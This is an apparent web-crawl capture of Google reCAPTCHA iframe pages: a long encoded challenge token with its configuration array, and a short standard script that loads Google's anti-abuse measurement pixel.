obDj2/CucOZwrLDjsKLwqrDlS7DmcKkVnHDusKDwqfDjcKfw4jDp8OpGhDCjjTDrMOow4rCucO7asK+w7vCrG46ITUYfcO0U3dyV8OUMcOuLG9zwpjCscOebsKVG2ICwoDDuG8RwoYQJsKxwoTDoVlrw7s4IMKQw77DtsKGw5DDkcKINsK3DgFWN3TDi8O1wr1Ow49ATkZzw7/DqnzDr8Kuw7rChsORwovCr8OjwpYIYsKhVjfCtEjDnMOKwodgOMKdCRHCrDHCn8OPwprDi8KDRhzCk8KkPRjCjVohW8OIwojDg8KBw5MOOkFka1XDtsKdw6c4fMOFMnvDk8KIQ2nCrsOxw7hGSMK2E8K1ZcKPIcKJw7Rgwo3CvyAKwqZAw63DohdGw7/Cs2UewofDt3lYLcOKwrhgwqDCinXChmYBwprDlMORw6jCqMOfw7JKRC5wWHzChC57b8KqS0zDjsKzWwlHdsKZwoY1FAM+VcKvw4bCrj/DrcOgS8Oca8O/LMKyw4dQdCcxdj81dl1jwozDhX4AIw5Tw6RSw7Yaw6XDlScCYzRVCXbCmcKbw6AGUycuF8OPwr7DpgHDucOnOlDDjhVjPhZ6wqPCphYWwosqZkfCrcOIwpzCt0/CnwTDgzYEw63DlsOHw4E/[base64]/w7zCp8O/b8OEwrFkFMKyLMKOXgh4wrfCvAbDisK/[base64]/[base64]/[base64]/[base64]/wrXCjzABwpLClXjDiHjCvl/CuGo9w4TDg8KOYMKswod0chomwp/CkcOhLlbCm0tKwpRCw7J+NMKvQ08tVcKnNHvDuyt1wrYLwrXDjcOfSMK2MMOSwqRxw5fCjsK1YsKpSMOyRsKZMgAOw4HCusK6By7Ck2bDuMKtd1wFdg48LTjCmMObGsOYw4ByPsKmw5tKN0PCuWfCj2zCnVnDqMOwDw/[base64]/DngBDwrJ8SEAbCUkfbSrDh8KiFT3CscOEYMKtwqHCmBDDi8OoeB0ZWsODaz1KRcKZOB3DrC0/acKlw6PCvcKbInbDmXXDnsOCwo7CmMKJbMKvw4jCvDjCjcKmwqdIw4IoVyzDvywHwpcnwpIEDntqwpzCs8KoDMOaeH/Dtmh8wq/Dg8OBw6DDomMCw4vDmMKEGMKyTBNRSCbDr18icsKuwr/DlRUzcmBPWEfCt1LDsDgtwqEELXXCrSXDuE5nZ8OHw7vDjjLDqsO+Zlx4w4lfJ38Zw67DuMOKw4ABw4dYw4tBwq7DqywTeA3Cum46R8K/MsKRwpnDmBfCszXClSQOdsKKwpl2BBfDisODw4zCoTbDisOyw6/DjxpDRBnChQTCh8KKw6B/w4vDsVlXwp7DnBc5w7bDjWUKE8KnGMK+CsKFw493w7vDrcKMOlrDsErDmyzCiR/DqkLDvj/DplfCkMKuJsKgE8K2OMKOdHbClHVHwp/CkEQKNgcxHRjCiUHCuAbCo8K/[base64]/w6V7wr/CuhRTwovDoS/Dm8O0wrbDvsOuw4/Do8KdwrJmesO6LxHCoMOvMcKXe8Ofwow9w5LCg2kwwrfCkihww7rCl1ZSLjDDmmfCnsKJwr7DicODw4RMOCFKwqvCiMKlf8KZw7pPwrjCrMOHw4/[base64]/CkDRALnjCoMO2w6gqQys/w5rCvRnCmsOwwoQxw6LDjWjDgQllFkDCnWfCo0AXAx3DsGjCqMOCwqTCnsKhw7IqTcOkW8Onw4fDoiTCt3vDng7DpCPDnFHCjcOfw4UywoIww6JVWgfCl8OTwr/Dq8Kpw7rDr1rDmMOAwqQJGXUHwogPwpgtax/DkcOow40RwrQldk3CtsKAPsKlNXkjw7IIBxLCpcOew5nDmsOAGWzCpQ/CtcO0ecKHOsK2wpLCrcKWK25nwpPCn8KtJMKzGxnDoXHDu8O/w4oIA0PDmgnCoMOQw5jDmmwDY8OMw58sw5orwrUjdAFBACMewoXDmiYQEcKlwpVHwqNEw6fCpcKYw7nCin09wrAxwpsxTXFywqtywoEEw6bDhhMXw6fChMO4w6ZYU8OsRMOKwqo4wofDiDLDm8OQw6HDisO4wqpWbsOlw6Ejd8O7wqvDksKkwoRbYMKfw7Vpwr/[base64]/CnMOwLMKuaH/DsxPCr8OJZsOdK8Kmw7VNw5TClTUnZMKTw500woRgwqJCw510w5IrwqDDv8KJR23Dh1tdFnjCln3DgS8wYHkfwoVpwrXDi8OkwppxCMK+LhRNBMOuS8KSD8KMw5k+wqlxb8OlLHsrwqPCp8OPwr7DlhZcBnvCux0kAcKlYjTCmn/[base64]/BE/CrzxJXBXDqn9swq1QwpfDsmgIw6lEJcK/[base64]/w4Q+d37Dli7CqQfDmy/DiXNiw7cVwqFIw7zCiAvCiQrCt8OjPFbCgHjCqsOrOcKlYidPG3jDti4bwqPChcKQw5jCvcOxwrzCsBnCgVHDj3TCkj7DjMKPUcOCwq0qwrxJe2MxwoDDkWRnw4h3BX5Mw71hI8KhJArCvXJXwqImTsK/McKKwpglw7nDq8OuR8KpKcO4EiQHw7nDmMOeYkMcAMKHwoURw7jDkQTDkiLDmsKcwrU4QjU1Ylw9woByw4wGw4sUw4x4CjwpHWDDmhw9w59LwrFBw4bCkcOxw47DtwXCpcKeKmHDn3LDl8OOwo8iwoxPYxLChcOmAxJkEls/VWfDth5pw6rDlMKAEsOybMKQTw4+w4Mewq/[base64]/DrF1EwrzCksOFQkPDh3RzwpHDjxnCq3cKeHzDlSMPGVwWbMK1wrbDmDvDrsKDQVkHwrk6wqzCuEUIAcKNJSHDtSgaw6LCgVYDScOpw57CnXxefinCrMKtVzdVJgbCvW9TwqZWw6I/ckZAw6MnOMOxcMKfJG4+PUdJw67DisKqRULCuigYbwrCpl9AG8K7L8Kdw6U3V3gswpMww7/Cu2HCisOiwrEgMmzDgcKDD03CjwM6w7V5FiJGJidSwrbDnMKGwqXCosKzwrnDglPCpQFTX8Obw4BtR8K1bWPChTQuw57CkMKcw5jDh8KRw43CkyfCnVDDp8O2wqYkwr/ClcOLVDkXTMKLwp3Cl3LDs2XCnALDtcOrDzB6R0gERWxIw5I3w4Zfwq/[base64]/ImE7woZ3TGplw5NWw61JWxBSwp3DpMKOw4zCnsKhwpFjNMOUwoXCncOEKELCqQTCjsOWA8KXYcOlw63ClsK+RAEAX03CswkFPMOPKsOBV0N6WXMaw6kvwrnCgcOhUCQWTMK+wqLDjcKZIMO+wrzCn8KFMBjDoH9Ww7ASH1pkw45aw5/DpcO+UsOnFnoMScKBw40RT0EKQHrDksKbw5Ycw5DCkx/DpwdFakNNw5tjw7XDosOWwosRwobCsAjCjMOoJsOpw5bDncO1eDfDtADDhMOIw64qPFIjwp8CwqhAwoTCsSbDsSwJCsOeaAVmwqrChW/Cs8OpKMKFFsOcQsKcw7jCicKIw51sEC5Sw4LDrsOzwrTDgsKkw7MNccKRUcOXw6p2wpjCgnTCvMKYw6PCoV/Ds0hqAwfDq8K8w6oIw4LDh1jDkcOOPcKySMKdw67DosK+w5ZnwoTClAzCmsKNw6XCpkrCl8OMOMOCNcKxXxrCpsOdWsO2HjEKwpNmw5PDpn/[base64]/CrcKLDSduw69fwoltDlpBIsODE8KEw7HCvsO7NjTDjcOMwq8awoI2w4oEwobCucKZe8Ovw4XDhkrDuGXClcKsA8KHIBA3w6nDucKZwqrCiAggw4XCiMK2w6YdFcOsF8ObfsOeXSF4SMOjw6/DlEg+QsOGU1MadDzDnDPDm8O0Sktowr7Cv1RDw6F/EgjDozkwwq/[base64]/DtsKWUg3CssKCciLCjwLCnMObemnCtjnDjcKFw4xRJMOPZsKyN8KkITnDvMOIb8OrHMOmT8K6w6nDjcKwWRYtw47CkcOKK2jCg8OuIMKOesOdwqd/woZJS8Kpw4PDg8OiTsOZBADCkUfCvsOlwpQIwoF/[base64]/Ciko6P8O5OMOhw7vCpsKTAMOzccKowoTDkcOGwpjDncOtGSZdw4B2wq8BGMOyGcKyWMOTwptOKMKAXBTCgH3DjsO9wqIKSEfCgT/DqMOHVsOESMOiF8Olw6B/IcKubgNgRDTDslLDp8KEw6REAwXDixpKC3hKXjU5GcOawrvCrcOZTcOzR2gDEmHCicORbsK1LMOGwrohd8OKwqgnMcKzwoEJHgYBMH0rc34YVMO9L3XDoEHCoyUow6RTwr3CgcOuCmIfw5xYT8K/wrzDncOHw53DkcOUw7vDvMKoM8OVwqkewqXChHLDmMK5PMOef8OPcAzChHhTw51PKcOSwonDtXhawqQYSsK5DwLCpcOkw6VWwonCqHcDw6jClFF8woTDjQMFwqEbw4l9PDLCrMOKGMODw7YywpXCkcKqw5vCvEvDiMOoYMK/[base64]/[base64]/Dn8Orw7lPw5fDnS7CicORw7Rfw6QLwp7CmMK4AcKtw5pYwpDDkknDnkZmw5fDvzXCuy3DgsOQDcO3asOwCGY6wrtnwqwTwrnDliRQbSgHwrhgKcK5EFYFwqTCo2IpNAzCn8OVR8OkwpN8w5bChsOKdMOZw77DnsKVeT/DksKNbsOPwqfDsXdXwrY/[base64]/DpX7CiMOUPxBHwqPCthzCtMKMwrdLLsOWwpfCtH83JMKdIVTCisOAU8OLw6J6w4ptw41cw6kFe8O9Xj0Lwod1w5jCucO9YCorw4vCojVECsKwwobCkMO3w4hLf3HCv8O3WcOWGmDClQjDo1nCrMK9EizDiAvCrE/CpsK5woTCjWYkDWsOfBELdsKfXsKxw5bCjEvDlA8tw43CkyVkZkDDgyrDtsObwqTCuEMdcMOLwqoVwpVLwoTCvcKdwqgFGMOgKwdnwp14w5vDl8KBfi8zFisRw4t/[base64]/Dll0Bw71MwqXDosOXcMK5OMOOE8OUw7/CisOUw5BHwrBXw4/[base64]/DnGHCrsK/wrLDq8KjYsOCwozDpCRfF8KYw5/CpMKBUcO3w6XCrcOdFMKrwrZmwqJIbzIRWsOQH8Kpwq1/wpk0wrJLY01nC0zDhDLDu8KKw5opw4RQw5zDgCUCKUvCjgEfBcOVSntqUsO1HsKow77DgcOgw4LDm1Z1fsOSwozCscKzZAnCvw4Nwp/DisKLMsKgGmM4w7HDqScHeiQxw7UswoMtPsODBcK1GTzDlMK0f3DCl8OcAH7ChMOiPwxuNTUhbcKKwposEVpwwoxlAQHCjmYkLyNOVH4WWWLDqsOZw7nCi8Orb8O0JUvCoDfDuMKHXMO7w6/CuSsOAC47w4/Dp8O+UXXDscKewqpubcO9w5cewrDCqSTCl8OAIBprFxcrZcK9QnkQw7HCkz/CrFTCpmrCpsKcwpXDgXh6eDg5wqrDrWFqwrRUw6EVPMOTHx/DssKTW8OiwpcJdcOjw4nDmMKmRhHCkMKFwoFzw7/Cu8OeYAkzT8KQwonDpcKhwppkKFtNBDIpwo/CksK2wqrDksKWTsOaCcOswofDi8OVRmtdwpBrw6Qqd2pKwr/CiDjChx9EU8Kiw6V2IAkZwqDChcOCHkfDvzAvIT1eEcKXYsKNw7nDh8Onw7ItNMOvwq/DkMOuwrA8bW4yQsKow61LSMKqFhHCowHDv24OM8Oaw63DhEw3XWRCwoXDukcCwp7Dgm93RiQcMMO1ADAfw4nCh33CkMKHX8Knw5HCvUtQwrpHX3ULfnvCv8Kmw79lwrfDqcOsFExHQMKccwzCu3TDssKtT2hTUk/CrcKtYTJXeX8lw6EFw5/DsQXDksKcLMOlZBvCqsOHbgzDpsKHAEU8w5fCuHzDr8OCw47CnsOywowtw5bDgsOQZRrCgVfDiXshwoEyw4DCkTdJw6/[base64]/NkvCnxjCoAVfw4fDp8KewqXCgsKLw5PDuBrCqCDDv8K/[base64]/Ck8OMw63DlcKmc34+w5cCWsOYEHvCnMKHw4ETw6vCgcOLNsKRwoHCoHA/woHCicOgwrpUYgs2woLDvcKtIR1wTHHDt8O1wp3DigpRKsK0wq3DicOowqnCjcKqBxvCsUjDjcOCDsOQwr9kNW0cbiPDiW9TwojDvVlQc8OzwpLCqcOMfi8fwqAMwp/[base64]/DncOXaMKNdRrCtCpLw5B3wrDCjnoAK8OKPDsqwoBTZsKawoDDhxnCkVnDqQXChcOCwo/Cl8KfR8KHVWoqw6VhIWZ0V8O1S2/ChcK0I8Khw6g0BTvDvR48BXDDsMKOwrh/cMOOFnBmwrIzw4Y1w7U0w6/CkG/CiMKxJw4lVMOQfMO9fsKbY1NNw7jChVkqw5AkdVTCn8O/[base64]/Co8OiwpjCsMOtRX0/wpnDocKaMmjDi8Kkwqpmw40QJsO6FcOIeMKxw49cX8Kmw61Qw5/[base64]/Ck8OSQsOxHF7DmMO3GsKtw4TDisOqTG5teERJw73CuUlOwpLCpMOQw7nCkcO+FX/[base64]/Cn8Knw69+w6d2wrNwV8KycMO/w43DrsOJw7gXOMKmwqJswpjDm8OLI8Oiw6ITwoQTRENaBCQSwpjCqsKocMKWw5kKw6XDncKBGMOtw7nCkyPCuxjDuQwjwrIoIcK0w7fDvsKKwprDsR/DuXl7HcKydiJKw5bCs8KHY8OGw41Ow71ywr/DoXjDo8OZBsOTUWt4wqlYw40sSnFBwoN/w6fCuRo0w4h9Y8ONwoDCk8OHwpF2bMOWbBRpwq92XMOcw6vDowDDkEUbLBttwowlwqnDhcK8w47DpcK5w6fDjMOJVMOzwr/DpGYtYcKJZcKdw6Rqw6rDo8KTIkXDq8O2agzCtcOnc8K0CiUDwr3CjB3DsQ3DlcK7w5LCi8KTKXd0IMO2w4I6RExYwqDDqD8ZQsKww4LCosKOQk3CrxBCXjvCvirDvsOjwqDCqAXChsKjw43Cqj/CkmHCsWMPQcK3JE08QmbDri8DaE0CwqzCocOMD25ZajfCtcOfwo4EGAgCQlrCrcOXwrjCtcKvw5rCk1XDtMO1w4nDiE54wrjCgsOvwpvDtMOTdVPDqcOHwoZvw6lgw4fCgcOhwoJ+w6F+bwFkM8KyKT/[base64]/DuyrClCoMBkTDoxHDhl3CnDnDuihVKgJmcl/DvRxbCVoT\x22],null,[\x22conf\x22,null,\x226Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,125],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pina.com.fj:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BVPzo14/kHs5IX5kroxhpw2ckfVnlunRbvOEe+ey1ss\\u003d\x22,1,0,null,1,1769383520527,0,0,[2,67],null,[85,106],\x22RC-qMWpOfjy99XKHw\x22,null,null,null,null,null,\x220dAFcWeA7tjRnxPA9Ic1iguT-EG2DgWmfp78w1eu0XOAWxv76ipe9PNblMBV4MDQv4i1OMondLyvYCHmAhzF0w5_BkgcBLYeAc1A\x22,1769466320630]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mwwmmlq3DPaxuNgodcfZpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769379924279');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>